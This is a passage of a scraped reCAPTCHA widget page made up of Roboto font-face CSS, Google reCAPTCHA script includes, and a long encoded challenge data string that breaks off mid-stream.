U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4NtjXYXgi6bPMPJU_5htOg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4NtjXYXgi6bPMPJU_5htOg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4NtjXYXgi6bPMPJU_5htOg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\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[base64]/Cl2TCqMKHLAvDoifDrTnCiS/Dlh/DpzrCiQnDscOFIsKgNHnDn8O/RWYtEDZNUgXCt1t1VwddQcKSw7fDisOrXsOiScOiE8OUWxgHW3FTw7fCtcOFFnlOw6TDlkrCpsONw73DuGzCr2ojw75/woI7GcKnwrDDiVYCwq7DpkjCt8KsCMOCw5gPF8OuVAYnLMKlw6Ymwp/CgwnDvsOlw57Di8K/[base64]/wpDCvsO5VQpMwqnDssOrwrYoSDhJK8KGwrFPBcOcw41Mw57CrcKLH1VBwpnDpTgcw4TDm0RTwq8swoEZS3fCtMOTw5bCo8KNXQPCj3fCnMKrH8OcwoNnW0jCi3PDi0kdG8Ojw7BSYMKVMRTCuFjDsz1Lw5MRKQ/DpsOywqoawpnDmh7CimdyFD5yK8ONZiQdw7NANMOZwpdHwpxNTQYtw4BQw6nDhsObbcKFw6vCoAnCkkQmX3LDrcKtGhBEw5bCtTPCp8KnwqEndR/[base64]/D8OOQ8O3a8OxTcOwwqcJNMKPVy9wwofDnAcQwp5fw67DugHCiMOtf8OVPhfDrcKaw7zDrQdcw6YhFjYdw6AgfcKFOsODw7xoAANwwqMcNxjCu2xsdsO7VhEqeMKgw4/CqloVbMK+X8KITMO5dBzDqVvDn8OnwoPChsKUwqzDs8OmUsKkwq4YVcO2w5sLwoLCoyk/wqFxw5zDqy7DkSs3EcO3CcOIWRpswpYmS8KHEcK7bAVoLV3DoA3DqmfCnQzDtsODSsOVwo/[base64]/DlMKmKH8XwrZbUcKpcMKJWCLDjwkMw6p2w6rDvsO6G8O5UhU0w7nCqiNMw5PDvcOcwrDCpGQTTybCosKMw6hMIHcRP8KhUCtsw4BXwqg5Xk/DhsO8BsOfwoR3w6hGwpcmw5EOwrhxw7TDuXnDiWcGPMOQBl0YPcORA8OMJCPCrQgjAG1/OyQ5K8KYwpNMw7MnwofCmMOdZcKkAMOcw5XCh8OhXETDgMKdw4fDiRpgwqo5w6DCk8KQGMKqSsO8Ahd4woVCScO7NnACwprDmzfDmHJbwrxFIh7DicOEIDB7Xz/[base64]/DpUt8DSDCmzdUYsOpAcO/w5HDpMOHwrXCjA3CjDDDumttw5vChibCtcK2wqXDvQXDqcKRwoFBw519w49dw5oaO3jCgULDtSRgw6HCpX1FHcOow6YbwrJFVcKOw6bCkcKVOcKrwo7CpSDClH7DgQrDnMKhdjAsw6MsT3gqw6PDpzAvRVrCkcK8TMKCZG/DrMOqbMOwS8KwTljDux7DvMO+YAozWMOPYcKxwqTDsEfDm0kZwqjDrMO1ZMOzw73Cj1vDscOjw4TDt8KSAsOpwrbDmTh1w7ZgA8Kyw4rCg19EZVTDnhUQwq3CqsKgVMOTw77DpcKLLsKCw7JcaMOPS8KrY8KmGncmwrpkwrc/wrtSwoHDkDtnwp50ZXHCqXk7wqbDusOEBAEceXx2WCXDkcO/wrPDpQl2w61jDz9bJ1Zvwp0jaVwIe2EhF03CqBpYw5HDg3/Cp8Oxw73Dsn15AkUhwpLDqFTCoMOpw45uw75OwqTDv8OXwrgfeV/CvMO9wo54wrhDwp/DrsK6w6LDlEdxWQZXw6NdH1A+QSzDusKDwoh4UHFHc1QDwqjCkkjDml/DmC3CrQDDrMK1Hm4ow4XDuCVVw6PCs8OgLjTDrcOlXcKdwqljaMKcw6tBNjHDol7Dl3rDlmpGwrVzw5cVQMKzw4UhwpFDBktFw43CjhXDjEcXw59jdBvCsMK9QS4PwpwWdcOpXcK+woDDtMKQWWJYwoATwoE5EcObw6YjJsKjw6tXccKDwrF/[base64]/DlMKuT8KJKMKNwo8NwoHDv1jCiMKPWGolICbDrMKoBcOgwpHDv8KATADCsQfDkXhvw6DCqsKrw4EVwp/CvGPDk17DkRNLZ2IBEcK2VcOcbsOLw6ccwrMtcxXDmkUdw4FdD1PDjMOzwrp9NMKLwpYaek5Xwp1Pw5ArT8OrPAnDh2o6ccOHGxVOQcKIwo0/w7zDr8O3UwzDuwzDnBPCuMOUEAbCgcO4w6rDhGDCqMOBwrXDnTkLw4rCqsOCHyA/wrRpw6BcXi/[base64]/w6YETS9YTsOhw5d3woMnwrMTNEJdw4c7woVOZCI3C8OEw5LDgHxmw4pHWzg5bXnDjMKGw61yQ8OXNsO5CcOQOsKawo3CqTNpw7HCosKbKcKVw4gQEcOfYEdaSkYVwqJ6woEHPMOlbQXDlw4kd8K4wp/[base64]/CrVrDnMKDe8OxP8OuNAAkw4TCqDMXw6vCkljCmMKbQcOoay3CnsO/wpPCjcK/w5A2wpLCv8KXwrHDqy9xwp1eD1jDtcOPw5TCv8KWWjMmBHgHwqQnY8K9wqh9J8O1wpbCt8OmwqDDoMKFw5VFw57DpcOkw6hBw6tcwrbCoSUgeMKnaxF0worDoMKWwph4w6Jew6fDqydTRcO4MMKEE3QhCUFCJWhgeDjCoT/Dk1vCvMKswpdrwoTDisORaHEBVS1dwptZfMOlw6nDjMOEwrpQR8KzwqsLPMOqwpcwRcOzITTCtcKqdSXCicO1NGEJJsOHwr5AZwB1DX7CjcO2ahINCh7CrFMQw7PCjg8Rwo/CvQTDnQQDw4bCqsOVQxjChcOIYMKDw4hQdMOgwrVWw5hGwpHCrMOHwpYOQDPDksKELHQHwq/[base64]/CisKTMMK8woMmwpV7w7VqIcKpezIrw49QwrYAKsKQwpjCk1EKZMO2RytBwoLDnsOFwoYsw5s6w6xvwq/DqMKhasOtH8OhwrJYw7rClmbCscO0PEF1asOPFMKaUH1eRUjDn8KZdsKawrkcA8KWw7h5woN0w79cPsKnw7nCscOdwqwlBMKmWsODVBLDvcKDwozDocKbwqDCkU9/[base64]/a8K6KcOGBiPDpWFqARTDnDTChj3DthVIwohTN8Ogw496KMOdMcKTBcOjwp9nHDbDn8Kww5VSJsO5woZBwrvCkD1fw7fDqT9tRV10Ul7Ci8KHw4NFwovDkMKPw6Jhw4/DgGANw79WVcKOYsO1bcK/wpDCjsKjNxnCil8ywpwswq86wrM2w7x2LMOvw5nCkjoGHMODVnjDr8KgBmHDq288enbDnAbDt2DDssKywqxiw7dWFS/DkhoSwrjCosKHw6dNQMKwYDbDmi7DmcOZw6cbccOpw4hGRMOyworDo8Ksw7/DkMKRwplYwo4pBMOiwrUww6bDkh1HAsO3w5jClT9zwrzCpcOHPE0Ywr1iwrrCl8KEwq09GcOywqoSwqzDgsOQKsK6RMKswo8WXSjCtcKowox9JzXCnDfCgQo4w7zCgHA4wqTCm8OnFcKGFT0FwqTDqsKuJhXDusKhITvDlkbDqT7DhnIresOzHMKZAMO5w79nwrMzwq/[base64]/FggsP8K/w4g2aFvDpUzDjcKkwrw9wpXCml7DrMKXw4cseAkQwoYLw77CnsKsXcKmwrrDpcKyw60xw6HCg8OdwpULKMKjwqIIw43CiAUOEgJGw4rDkmIFw5HCjcK8JsOKwpFeE8O1c8O6w40Awr3DpcO7wrfDigTDgA/DhgLDpyLDh8OufE7CrcOkw5hga0nDpiLCg37DhQHDjAI2wqPCucK7AX8ZwpV8w5rDgcOSwo5nDMKtDcKcw4Qaw59VU8Klw4fCvsOCw4ZPWsOpQw7DvgvCkMKQdW/DjytVGMKIwoogw7TDmcKCEHTDuxAPJsOVCsK6M1g0w7YtNsOqFcOyRcOWwqd+woZwWcOUw480Kwl0wo9uTsK2w5hDw6Vww4PDsUduJsOJwoMbw6wCw6/CrMOUwq3CmMOta8OHUgM0wrBIS8ODwo/CmyHCpcK2wq3Ch8K8AQDDhwfCv8KrR8OcLlYcGRwXw4rDo8OMw7wFw5Jrw7ZPw6BaIVxEAWgYw67Dv2tCP8O0wq3Co8KeXRXDqcOodWovwoRlC8OQwrjDrcKmw6JaP21Mw5F/W8OqBTnDpcOCwpUrw4PDgcONAsK7DcODYsORAsK9w6PDm8Ohwr3CmRHDvcOREMOUw6UrPn/CoAvCg8OMwrfDv8OYw7zDlkPCncOGw7wwZsKlPMKefVhJwq1Gw7EzWVIYIMOuWR/DmT3Cv8O3UFDCkDDDikYPE8Owwp/[base64]/w5jCgMK9KMKmwoPCu1sHG8KIw5PDmcKtZC3CpcOtWsOowrvDicKYfcKHccO+wrrCjFYFw6pDwrHDsFsaS8KTSXBsw4/CtCvDu8OOWsOWX8OPw6jCn8OzZMOxwqLDpsK2w58QfmMYw57CscKpw7sXQsO2ecOkwpFJQ8OowrcQw53DpMKyJsKCwqnDnsKbKiXDpgbDtcKUw67CsMKoaQlTOsOKUMO2wqgjwoEhClsYNzpqwrTCilTCuMKEfA7Dkk3CkWkxVl3DvylfK8OFZcOXMG/CuUnDmMKowqE/wp9dBwbCnsKVw4tZJFbCuRDDnHR3NMOdw7DDtzdDw5LCqcOAMF4cw4jCssOiFljCrjUjw7lyTcKIfMKhw4TDvU3DkcKxw7nDucKvw7gvLMKKwpfDqyQ2w6PCkMKEbHTDgEolGn/CsHDDgcKfw60xImXDgGbCqsKewqk9wqHCjyDCljlewqXCvGTDhsOuMUV7A0XDhmTChMOawrbDsMKAdXrCg0/DqMOeT8Ouw6vClDNMw683ZcKAQTkvLMO8w6h9wqnDh2cBW8KHCzxuw6nDiMKmwpvDmcKiwrfCo8KOw4N1MMKgwp4uwpnCuMKBRRwtw5HCmcOAwoPCuMOhdsKjw7dPLnI9wps3wopJfTBiw40MOcKhwp0LMjHDrStWa1bDnMKew5jCmMKxw4R/NWnChCfCjjvDosOxJwHCpCDCiMK1wolXwqnDlMKBS8KZwrEnMAZhwo/Ci8KGfEdaL8OCIcOKJVfCjMOVwp5mCsOiMxg3w57CpcOfdMObw6LCuULCnEszXyUkZGDDl8KBwovDrGw/[base64]/NgLCv8OJSCZFwoJaccOLw4UDdMKRNcKWw4TCpCXDn8OlwrTCsCRZwoPDpAvCssOrecK0w7HDlBt7w6NiB8Ogw6lKAVfCiUBJccOuwprDr8KWw7zChwZowohhJA/DmVXDqU/CnMOOPycJw6bCj8Kmw4/DvcOGw4rCqcOPXBrDvcKLwoLDrF44w6bCk3PClcKxS8K/[base64]/CkX0sN1FlwrxTw43CgcK6a1sFbcO5w4AJRGBEw7FOw74OFXEVwp7CgnvCrVA2a8KmbzHClsO8MxReYEHDj8O6wqTCkU4kfMO4w6bCizdXI3vDjiTDrl0Owr9oEMKfw7vDlcKJPTJVw4fCrCDCrQZ7wpcRw4/Cun9PQRcHwpnCkcK3MMKnFhLCpW/[base64]/Cq38NwqLCo1FPw6t7GWzCuXTDlcO8D8OFbhR0acOMbsOLPhDDoBnCp8OUJTbDtcKYwoTCs3lUe8K7MsKww4s1fsO8w4nChistw6jCpMOIHi3DkxPDpMK9w5vDuF3DkQ9+CsKkbSzCkCHCjsKJwoYPc8KifAIZaMKkw6HCuyvDusK6IMOqw63Dr8KjwqcieDHDsR/DuTgUw4hjwpzDtsK8w5vCh8K4w7nDjCZKH8KycXp3TEjDpictwqHCoQjCtWrClMKjwo8ow4VbbsODYcOsesKOw494eknDmMKKw6F1SsKjQDDClsOrwr/CocOECk/Chh5daMKtw6HDhALCqSvDmSPCrMKNaMK/[base64]/DhsKmw5jCrMOWw79uNsOaJcOzETFaKH8YYcKzw4w6wrBewpsRwr0swrI7w5Anwq7DtcOQWXZAw4FtZSTDq8KaAMOQwqnCv8KjNMOEFDzCnBLCjcK8ZR/ClcK+w6nCq8OAPMKDUsO/YcKocRTCrMKESh9owqV/HcKXw6IkwobCrMKTGgpzwpoUeMK2asKRGRfDn07DncOyAMOcWsKsTMKIaiJKw4gyw5gRw4BZIcOHw7/CrB7DkMO1w4PDjMOgwqvCjsKqw5PCmsOGw6LDmBFnc09ocMO9wpgUOmbCmjnDnyvCu8K9HcK+w4UMc8KrEMKhDsKJYkVjMcOKKmpudTzCkCTDth5yI8OGw67DnsKpw7FOEG7DlXARwobDoT7Cp3ZowqbDosKkExfDpFfCssOaLHXDtlPCqcOpdMO7HMKpw4/[base64]/[base64]/CksOQwqfCq8KyA8OYYDTCvcOqw47CpEVFw6UwbsKPw7JNGsOVN0vDuH7DoC8hI8Kka3DDisKXwrPCvRvDkyPCucKBe2kDwrbCpyPDgXjCmSFqBsK8X8OSAXzDpsKuwoDDj8KIRgbCtEU1D8OLOsOHwqAlw6/Cu8OyacK/w4zCvTLCug3CtkELdsKGXS00w7PCuR9UbcOQwqXClVDDmA4rwrdTwo08JU/ChQrDiR/DuxXDt1zDjSPChMO7wpQPw4oHw57CqkkZwqBHwpfCn1PCnMKDw7fDtsOhOcOywoknLiV3wqnDisOVwoIuw4LCisOMF27DoSbDlWTCvsONUcKaw4BRw5x5wpAuw7New7lPw4vCo8KibsKnw4nDg8K4FsKNR8K/KMKpC8OkwpHCtHMMwr4vwp0mwqTDqVbDpWXCvSDDnk/DsgPCnigodUQTwrzCmB/CmsKHCD5YABDDocKqYATDtjfDuBTCvMKzw6jDusKIMkPDsgs4woMkw6VTwopGwqZvbcK/E0tcDlDCuMKGw456w5YAIsOlwpMaw5fDgnTDgMKtWcOFw4nCh8KpD8KCwr7CucOOfMKOacOMw7zCmsOZwrsSw7sawqPDlk4lwo7CrVrDr8KjwpJQw5TCisOiXXPCisODPCHDvijCgsKmFwnCjsOBw5nDlmkqw7Jfw4xAdsKJAUlfXnFHw4dxwrjCqx0lZ8OnKsK/TcODw7vClsOfJRbCpsO5KsKhN8Osw6IJwqFfwqPCsMOCw7BVw5/Dl8Kawr5pwr7DqUrCnhsGwoE5wqFFwrDDriFbWcKTw7jDtcOqWkgmaMK2w5hPw7XCvGISwprDm8KwwrvCmMOpwq3CpcKxEMK6wqJewroawqBZw6rDvjYIw6zCsCrDvh/DvhUKN8OywpEew60VD8Kfwq7Cp8KcDG/[base64]/CqcO1ADRNw5NgwqF5aynCqinDm8Oqw4QFw6DDlyLDljtqwrbDoCBeMkg/wocJwrbDgMO3wq0Kw7h